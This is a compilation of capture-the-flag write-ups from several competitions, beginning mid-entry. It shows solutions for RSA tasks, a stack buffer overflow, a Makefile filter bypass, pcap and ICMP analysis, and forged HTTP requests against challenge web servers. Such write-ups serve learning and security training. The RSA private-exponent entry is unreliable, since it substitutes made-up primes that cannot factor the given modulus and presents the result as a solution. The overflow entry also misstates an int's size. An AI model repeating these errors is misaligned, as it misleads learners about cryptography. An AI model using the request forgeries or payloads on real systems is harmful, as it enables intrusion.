
Then, I manually patched all the branch instructions to the correct function, as specified by the `ZXE` format.

Finally, I modified the calling convention for multiple functions.

The result was a very nice decompilation that was obviously drawing something on the screen.

The resulting Ghidra program is provided with this writeup (`chal.gzf`).
Initially, I was trying to input the flag into the network input (beginning the input with `w`, `c`, `t`, `f`, `{`, ...), but that was still giving messy output. I also injected a random function that would always return 0 to see if that would give readable results. I ended up trying to input the numbers that were XORed within the decompilation, and that resulted in a very clean output. The final `Inject.ZC` is provided with this writeup.



`wctf{rip_T3rry_D4v1s}` |
## ROSSAU- Tags: crypto- Author: BrokenAppendix- Description: My friend really likes sending me hidden messages, something about a public key with n = 5912718291679762008847883587848216166109 and e = 876603837240112836821145245971528442417. What is the name of player with the user ID of the private key exponent? (Wrap with osu{})- Link to the question: none.
## Solution- This question is interesting too. We have to find the private key exponent. To find the private key exponent (d) from a given public key (n, e), you typically need additional information, such as the prime factors of n. The public key consists of the modulus (n) and the public exponent (e), while the private key includes the modulus (n) and the private exponent (d).- We can write a Python script to do this:
```from Crypto.PublicKey import RSAfrom Crypto.Util.number import inverse
n = 5912718291679762008847883587848216166109e = 876603837240112836821145245971528442417
p = 123456789q = 478945321
phi_n = (p - 1) * (q - 1)
d = inverse(e, phi_n)
private_key = RSA.construct((n, e, d, p, q))
print(private_key.export_key())```
- There we will find the value of "phi" and then we will inverse it to construct the private key exponent and get the number that will be an ID for user's profile.- We can enter it in the ```osu.ppy.sh``` URL:
```https://osu.ppy.sh/users/private-key-exponent-value```
- There you will user's name and you can enter it in a flag.
```osu{user_name}``` |
## babypwn- Tags: pwn- Description: Just a little baby pwn. nc babypwn.wolvctf.io 1337
## Solution- To solve this question you need to download the following files and open the source code. You will see the following:
```#include <stdio.h>#include <string.h>#include <unistd.h>
struct __attribute__((__packed__)) data { char buff[32]; int check;};
void ignore(void){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);}
void get_flag(void){ char flag[1024] = { 0 }; FILE *fp = fopen("flag.txt", "r"); fgets(flag, 1023, fp); printf(flag);}
int main(void) { struct data name; ignore(); /* ignore this function */
printf("What's your name?\n"); fgets(name.buff, 64, stdin); sleep(2); printf("%s nice to meet you!\n", name.buff); sleep(2); printf("Binary exploitation is the best!\n"); sleep(2); printf("Memory unsafe languages rely on coders to not make mistakes.\n"); sleep(2); printf("But I don't worry, I write perfect code :)\n"); sleep(2);
if (name.check == 0x41414141) { get_flag(); }
return 0;}```
- The struct data allocates 32 bytes for buffer and 8 bytes for the check. However, fgets reads in 64 bytes from the standard input into name.buff. Since check is after buffer on the stack, we can perform a buffer overflow by sending 32 random bytes and then 4 bytes of AAAA to pass the check in the code (A = 0x41).- The payload is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA- After some time we will get the flag.
```wctf{pwn_1s_th3_best_Categ0ry!}``` |
## WOLPHV I: Reconnaissance- Tags: OSINT- Description: A new ransomware group you may have heard about has emerged: WOLPHV. There's already been reports of their presence in articles and posts. NOTE: Wolphv's twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges. This is a start to a 5 part series of challenges. Solving this challenge will unlock WOLPHV II: Infiltrate.
## Solution- Use Google to find the tweet about this. The query for the search is "wolphv". https://twitter.com/FalconFeedsio/status/1706989111414849989 (tweet)- Scrolling down, we find a reply from user @JoeOsint__
```woah!!! we need to investigate thisd2N0Znswa18xX2QwblRfdGgxTmtfQTFfdzFsbF9yM1BsNGMzX1VzX2YwUl80X2wwbmdfdDFtZX0=```
- This is a Base64 string, after decoding it, we get:
```wctf{0k_1_d0nT_th1Nk_A1_w1ll_r3Pl4c3_Us_f0R_4_l0ng_t1me}``` |
## Made Sense- Tags: Misc, Makekjail, Jail- Description: i couldn't log in to my server so my friend kindly spun up a server to let me test makefiles. at least, they thought i couldn't log in :P
## Solution- When we visit that website, we can see there a link to source code of it.
```import osfrom pathlib import Pathimport reimport subprocessimport tempfile
from flask import Flask, request, send_file
app = Flask(__name__)flag = open('flag.txt').read()
def write_flag(path): with open(path / 'flag.txt', 'w') as f: f.write(flag)
def generate_makefile(name, content, path): with open(path / 'Makefile', 'w') as f: f.write(f"""SHELL := /bin/bash.PHONY: {name}{name}: flag.txt\t{content}""")
@app.route('/', methods=['GET'])def index(): return send_file('index.html')
@app.route('/src/', methods=['GET'])def src(): return send_file(__file__)
# made sense@app.route('/make', methods=['POST'])def make(): target_name = request.form.get('name') code = request.form.get('code')
print(code) if not re.fullmatch(r'[A-Za-z0-9]+', target_name): return 'no' if '\n' in code: return 'no' if re.search(r'flag', code): return 'no'
with tempfile.TemporaryDirectory() as dir: run_dir = Path(dir) write_flag(run_dir) generate_makefile(target_name, code, run_dir) sp = subprocess.run(['make'], capture_output=True, cwd=run_dir) return f"""<h1>stdout:</h1>{sp.stdout}<h1>stderr:</h1>{sp.stderr} """
app.run('localhost', 8000)```
- This code below is used to check what we are entering to create a Makefile.
```if not re.fullmatch(r'[A-Za-z0-9]+', target_name): return 'no'if '\n' in code: return 'no'if re.search(r'flag', code): return 'no'```
- We can't enter "flag" and we have to bypass this system to get the flag. First, what's comes to mind: enter some random letters into the "Target name" field. Then, we can bypass the check, by entering this command.
```cat *.txt```
- This will open all the files within the directory. We don't explicitly enter "flag.txt", so the website is not yelling at us. There you will find a flag.
```wctf{m4k1ng_vuln3r4b1l1t135}``` |
## PQ- Tags: Crypto- Description: Sup! I have a warm-up exercise for you. Test yourself!
## Solution- To solve this question you need to download the two files and open them. One contains a script, another contains an output after encryption process.- This is a RSA encryption. RSA is a type of asymmetric encryption, which uses two different but linked keys. In RSA cryptography, both the public and the private keys can encrypt a message. The opposite key from the one used to encrypt a message is used to decrypt it.
```from secret import flagimport gmpy2import os
e = 65537
def generate_pq(): seed_1 = os.urandom(256) seed_2 = os.urandom(128)
p = gmpy2.next_prime(int.from_bytes(seed_1, 'big')) q = gmpy2.next_prime(p + int.from_bytes(seed_2, 'big'))
return p, q
def crypt(text: bytes, number: int, n: int) -> bytes: encrypted_int = pow(int.from_bytes(text, 'big'), number, n)
return int(encrypted_int).to_bytes(n.bit_length() // 8 + 1, 'big').lstrip(b'\x00')
def decrypt(ciphertext: bytes, d: int, n: int) -> bytes: decrypted_int = pow(int.from_bytes(ciphertext, 'big'), d, n)
return int(decrypted_int).to_bytes(n.bit_length() // 8 + 1, 'big').lstrip(b'\x00')
if __name__ == '__main__': p, q = generate_pq()
N = p * q
print(N) print(crypt(flag, e, N))```
- We don't know the "p" and "q" because they are random, so we have to find them using "sympy" Python library.
```import sympy
number = 132086762100302078158612307179906631909898806981783638872466068002300869623098630620165448768720254883137327422672476805043691480174256036180721731497587237715063454297790495969483489207136972250164710188420225763233747908701283027078438344664299014808416413571351542599081752555686770028413716796078873813330590445832860793314759609313764623765380933591724606330437910835716715531622488954094537786597047153926251039954598771799135047290146418281385535642767911286195336847939581845201323419481454339068278410371643803608271670287022348951939900020976969310691364928577827628933372033862233255290645770491410483896580775901424709960774246239786459897154645326725577247495081862202329964850883099304655731249899682207929191809089102784910271194419106763854156131659154288130473334913716310774837544357552145818946965762232701773929485120822084798271812866558958017482859639309145534006213755797867458114047179151432620199901531647274556045226842412846249745453829411110791389589361083639248497794972860374118825453789815945054941317357362356097204626302358978602557740022604702272869574989276916907973619219179668721219956360339907020399117153780337123055361243263164411540233136750115943236824586938269115081034357185003848577647497
prime_factors = sympy.factorint(number)
print(prime_factors)```
- From this we find prime factors that can help us to find "d".
```p = 11492900508587989954531440332263108922084741581974222102472118047768380430540353920289746766137088552446667728704705825767564907436992191013818658710263387461050109924538094327413211095570408951831804511312664061115780934181616871945218328272318074413219648490794574757471025686956697500105383560452507555043577475707379430674941097523563439495291391376433292863780301364692520578080638180885760050174506019604723296382744280564071968270446660250234587067991312783613649361373626181634408704506324790573495089018767820926445333763821104985493381745364201010694528200379210559415841578043670235152463040761395093466757q = 11492900508587989954531440332263108922084741581974222102472118047768380430540353920289746766137088552446667728704705825767564907436992191013818658710263387461050109924538094327413211095570408951831804511312664061115780934181616871945218328272318074413219648490794574757471025686956697500105383560452507555043583332241787496934511124508164581479242699938954664986778778089174462752116916848703843649899098070668669678312274875686923774909987821333120312320645501581685293243247702323898532381890355435523179413889042894904950054113266062322984191234608909924029167449813744492456171898301189923726970620918920525920821N = 132086762100302078158612307179906631909898806981783638872466068002300869623098630620165448768720254883137327422672476805043691480174256036180721731497587237715063454297790495969483489207136972250164710188420225763233747908701283027078438344664299014808416413571351542599081752555686770028413716796078873813330590445832860793314759609313764623765380933591724606330437910835716715531622488954094537786597047153926251039954598771799135047290146418281385535642767911286195336847939581845201323419481454339068278410371643803608271670287022348951939900020976969310691364928577827628933372033862233255290645770491410483896580775901424709960774246239786459897154645326725577247495081862202329964850883099304655731249899682207929191809089102784910271194419106763854156131659154288130473334913716310774837544357552145818946965762232701773929485120822084798271812866558958017482859639309145534006213755797867458114047179151432620199901531647274556045226842412846249745453829411110791389589361083639248497794972860374118825453789815945054941317357362356097204626302358978602557740022604702272869574989276916907973619219179668721219956360339907020399117153780337123055361243263164411540233136750115943236824586938269115081034357185003848577647497e = 65537phi = (p-1) * (q-1)
def egcd(a, b): if a == 0: return (b, 0, 1) g, y, x = egcd(b%a,a) return (g, x - (b//a) * y, y)
def modinv(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('No modular inverse') return x%m
d = modinv(e, phi)
print('D = ', d)```
- After we find all of the arguments and pieces for the "decrypt()" function, now we can use it and get the flag.
```VolgaCTF{0x8922165e83fa29b582f6a252cb337a05}``` |
1. Use the protocol statistics to determine that the bulk of the traffic is modbus1. There are several devices. Trial and error determines that the device with IP 10.0.2.7 is the one of interest.1. The TCP payload shows the following structure: 000400000006000600[03]00[66]1. We are interested in the third byte from the end, which is the position and the last byte, which contains the data value.1. We also see that some times, the data value is 01 and a second message with the same position contains the actual data value.1. Use the powerful string utilities in bash to extract the payload, sort it in the right order and convert to ascii values.1. It can be done in a single bash command pipeline as shown here:
```% tshark -r final.pcapng -Y "modbus && ip.src==10.0.2.7" -T fields -e "tcp.payload" | cut -c19- | sort | grep -Ev "01$" | cut -c 5- | xxd -r -pjctf{I_rEllAy_H0p3_thi$_i$nt_a_p0ol_sy$t3m_aGa1n}```
https://meashiri.github.io/ctf-writeups/posts/202403-jerseyctf/#vibrations |
TLDR: We are given a server that communicates over ICMP, like the `ping` command. Use a utility that is capable of crafting custom ICMP packets and interact with a TinyDB on the remote machine to obtain the flag. I
Full writeup here: https://meashiri.github.io/ctf-writeups/posts/202403-jerseyctf/#p1ng-p0ng
```$ sudo nping --icmp -c1 -v3 --data-string "(HELP)" 3.87.129.162Starting Nping 0.7.94 ( https://nmap.org/nping ) at 2024-03-24 16:25 EDTSENT (0.0071s) ICMP [192.168.1.225 > 3.87.129.162 Echo request (type=8/code=0) id=37623 seq=1] IP [ver=4 ihl=5 tos=0x00 iplen=34 id=49455 foff=0 ttl=64 proto=1 csum=0x7229]0000 45 00 00 22 c1 2f 00 00 40 01 72 29 c0 a8 01 e1 E.."./[email protected])....0010 03 57 81 a2 08 00 a7 49 92 f7 00 01 28 48 45 4c .W.....I....(HEL0020 50 29 P) RCVD (0.5894s) ICMP [3.87.129.162 > 192.168.1.225 Echo reply (type=0/code=0) id=37623 seq=1] IP [ver=4 ihl=5 tos=0x00 iplen=144 id=63958 flg=D foff=0 ttl=55 proto=1 csum=0x0214]0000 45 00 00 90 f9 d6 40 00 37 01 02 14 03 57 81 a2 [email protected]..0010 c0 a8 01 e1 00 00 6c 63 92 f7 00 01 43 6f 6e 6e ......lc....Conn0020 65 63 74 69 6f 6e 20 73 75 63 63 65 73 73 66 75 ection.successfu0030 6c 2e 20 41 76 61 69 6c 61 62 6c 65 20 63 6f 6d l..Available.com0040 6d 61 6e 64 73 3a 20 22 28 48 45 4c 50 29 22 2c mands:."(HELP)",0050 20 22 28 47 45 54 3b 49 44 3b 45 4e 54 52 59 5f ."(GET;ID;ENTRY_0060 4e 55 4d 29 22 2c 20 22 28 41 44 44 3b 49 44 3b NUM)",."(ADD;ID;0070 45 4e 54 52 59 5f 43 4f 4e 54 45 4e 54 29 22 2c ENTRY_CONTENT)",0080 20 22 28 45 4e 54 52 59 5f 43 4f 55 4e 54 29 22 ."(ENTRY_COUNT)"``` |
Help Goku get over 9000 energy to defeat his enemy Vegeta and save the world.
3.23.56.243:9005
---
Visit the site. Head to Chrome Dev Tools --> Sources. Here's the .js file controlling it all:
```js
let currentEnergy = 0;
function gatheringEnergy(){ currentEnergy++; $("#energycount").html(`${currentEnergy}`); if(currentEnergy == 10) { alert("out of energy try again :(") currentEnergy = 0; $("#energycount").html(0); } else if (currentEnergy > 9000) { $.ajax({ type:"POST", url:"kamehameha.php", data:{energy: currentEnergy}, success: function(flag){ alert(`${flag}`); }, error: function(responseText,status, error){ console.log(`Tell the infrastructure team to fix this: Status = ${status} ; Error = ${error}`); }
}) }}
```
So it's impossible to actually get to over 9000. However, we can just send a POST request ourselves to kamehameha.php! Here's a script that does just that:
```pyfrom requests import post
d = dict()d["energy"] = 9001res = post("http://3.23.56.243:9005/kamehameha.php", d).textprint(res)```
And we get the flag!
texsaw{y0u_th0ught_th1s_w4s_4_fl4g_but_1t_w4s_m3_d10} |
We are at 3.23.56.243:9003. We are so secure that we only allow requests from our own origin to access secret data.
---
Checking out the page request in Burp, we find this line in the response:
```yamlAccess-Control-Allow-Origin: https://texsaw2024.com```
So that's what our origin needs to be. Send the request to / to the Repeater and add in an Origin request header so that the request now looks like this:
```yamlGET / HTTP/1.1Host: 3.23.56.243:9003Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeOrigin: https://texsaw2024.com```
And we get the flag!
texsaw{s7t_y0ur_or7g7n} |
The flag is at 3.23.56.243:9008. Unfortunately it seems like the site is down right now :( . Maybe you can ask someone for help? Don't blow up their inbox though :) and make sure you clearly tell them what you want.
---
Visiting the [site](http://3.23.56.243:9008/), we are presented the following message, and nothing else:
```Website down! please contact IT for more information```
Checking /robots.txt, we find some info:
```USER AGENTS: *DISALLOW contactITDISALLOW countdown```
Visiting /contactIT, we get this message:
```Post:Json Request Only```
And /countdown returns some page with Pennywise in the background and the text "27 years."
Heading into Burp Suite, we can send the request to /contactIT to the Repeater. Let's change the method to POST and resend the request:
```yamlPOST /contactIT HTTP/1.1Host: 3.23.56.243:9008Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: close```
The response:
```htmlHTTP/1.1 415 UNSUPPORTED MEDIA TYPEServer: Werkzeug/3.0.1 Python/3.12.2Date: Sun, 24 Mar 2024 20:05:59 GMTContent-Type: text/html; charset=utf-8Content-Length: 215Connection: close
<html lang=en><title>415 Unsupported Media Type</title><h1>Unsupported Media Type</h1>Did not attempt to load JSON data because the request Content-Type was not 'application/json'.
Did not attempt to load JSON data because the request Content-Type was not 'application/json'.
```
Seems like we need to set the Content-Type header to "application/json". I also added some JSON into the data section to see if it'd produce a response:
```yamlPOST /contactIT HTTP/1.1Host: 3.23.56.243:9008Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeContent-Length: 15Content-Type: application/json
{"years": "27"}```
The response:
```htmlHTTP/1.1 500 INTERNAL SERVER ERRORServer: Werkzeug/3.0.1 Python/3.12.2Date: Sun, 24 Mar 2024 20:10:40 GMTContent-Type: text/html; charset=utf-8Content-Length: 15591Connection: close
<html lang=en> <head> <title>TypeError: argument of type 'NoneType' is not iterable // Werkzeug Debugger</title> <link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css"> <link rel="shortcut icon" href="?__debugger__=yes&cmd=resource&f=console.png"> <script src="?__debugger__=yes&cmd=resource&f=debugger.js"></script> <script> var CONSOLE_MODE = false, EVALEX = true, EVALEX_TRUSTED = false, SECRET = "WYleT8qx5TNo2HMQyp6Q"; </script> </head> <body style="background-color: #fff"> <div class="debugger"><h1>TypeError</h1><div class="detail"> TypeError: argument of type 'NoneType' is not iterable</div><h2 class="traceback">Traceback <em>(most recent call last)</em></h2><div class="traceback"> <h3></h3> <div class="frame" id="frame-140077653438480"> <h4>File <cite class="filename">"/usr/local/lib/python3.12/site-packages/flask/app.py"</cite>, line <em class="line">1488</em>, in __call__</h4> <div class="source library"><span> </span>) -> cabc.Iterable[bytes]:<span> </span>"""The WSGI server calls the Flask application object as the<span> </span>WSGI application. This calls :meth:`wsgi_app`, which can be<span> </span>wrapped to apply middleware.<span> </span>"""<span> </span>return self.wsgi_app(environ, start_response)<span> </span> ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^</div></div>
TypeError: argument of type 'NoneType' is not iterable
<div class="frame" id="frame-140077653438624"> <h4>File <cite class="filename">"/usr/local/lib/python3.12/site-packages/flask/app.py"</cite>, line <em class="line">1466</em>, in wsgi_app</h4> <div class="source library"><span> </span>try:<span> </span>ctx.push()<span> </span>response = self.full_dispatch_request()<span> </span>except Exception as e:<span> </span>error = e<span> </span>response = self.handle_exception(e)<span> </span> ^^^^^^^^^^^^^^^^^^^^^^^^<span> </span>except: # noqa: B001<span> </span>error = sys.exc_info()[1]<span> </span>raise<span> </span>return response(environ, start_response)<span> </span>finally:</div></div>
<div class="frame" id="frame-140077653438768"> <h4>File <cite class="filename">"/usr/local/lib/python3.12/site-packages/flask/app.py"</cite>, line <em class="line">1463</em>, in wsgi_app</h4> <div class="source library"><span> </span>ctx = self.request_context(environ)<span> </span>error: BaseException | None = None<span> </span>try:<span> </span>try:<span> </span>ctx.push()<span> </span>response = self.full_dispatch_request()<span> </span> ^^^^^^^^^^^^^^^^^^^^^^^^^^^^<span> </span>except Exception as e:<span> </span>error = e<span> </span>response = self.handle_exception(e)<span> </span>except: # noqa: B001<span> </span>error = sys.exc_info()[1]</div></div>
<div class="frame" id="frame-140077653438912"> <h4>File <cite class="filename">"/usr/local/lib/python3.12/site-packages/flask/app.py"</cite>, line <em class="line">872</em>, in full_dispatch_request</h4> <div class="source library"><span> </span>request_started.send(self, _async_wrapper=self.ensure_sync)<span> </span>rv = self.preprocess_request()<span> </span>if rv is None:<span> </span>rv = self.dispatch_request()<span> </span>except Exception as e:<span> </span>rv = self.handle_user_exception(e)<span> </span> ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^<span> </span>return self.finalize_request(rv)<span></span> <span> </span>def finalize_request(<span> </span>self,<span> </span>rv: ft.ResponseReturnValue | HTTPException,</div></div>
<div class="frame" id="frame-140077653439056"> <h4>File <cite class="filename">"/usr/local/lib/python3.12/site-packages/flask/app.py"</cite>, line <em class="line">870</em>, in full_dispatch_request</h4> <div class="source library"><span></span> <span> </span>try:<span> </span>request_started.send(self, _async_wrapper=self.ensure_sync)<span> </span>rv = self.preprocess_request()<span> </span>if rv is None:<span> </span>rv = self.dispatch_request()<span> </span> ^^^^^^^^^^^^^^^^^^^^^^^<span> </span>except Exception as e:<span> </span>rv = self.handle_user_exception(e)<span> </span>return self.finalize_request(rv)<span></span> <span> </span>def finalize_request(</div></div>
<div class="frame" id="frame-140077653439200"> <h4>File <cite class="filename">"/usr/local/lib/python3.12/site-packages/flask/app.py"</cite>, line <em class="line">855</em>, in dispatch_request</h4> <div class="source library"><span> </span>and req.method == "OPTIONS"<span> </span>):<span> </span>return self.make_default_options_response()<span> </span># otherwise dispatch to the handler for that endpoint<span> </span>view_args: dict[str, t.Any] = req.view_args # type: ignore[assignment]<span> </span>return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args) # type: ignore[no-any-return]<span> </span> ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^<span></span> <span> </span>def full_dispatch_request(self) -> Response:<span> </span>"""Dispatches the request and on top of that performs request<span> </span>pre and postprocessing as well as HTTP exception catching and<span> </span>error handling.</div></div>
<div class="frame" id="frame-140077653439344"> <h4>File <cite class="filename">"/app/webapp.py"</cite>, line <em class="line">26</em>, in submitted</h4> <div class="source "><span> </span>if request.method == 'POST':<span> </span>content = request.get_json()<span> </span>sender = content.get('email')<span> </span>messege = content.get('messege')<span> </span>f.setSender(sender)<span> </span>f.checkResponds(messege)<span> </span>^^^^^^^^^^^^^^^^^^^^^^^^<span> </span>else:<span> </span>return "Post:Json Request Only"<span> </span>return "Email Sent!"<span></span> <span></span>@app.route("/countdown")</div></div>
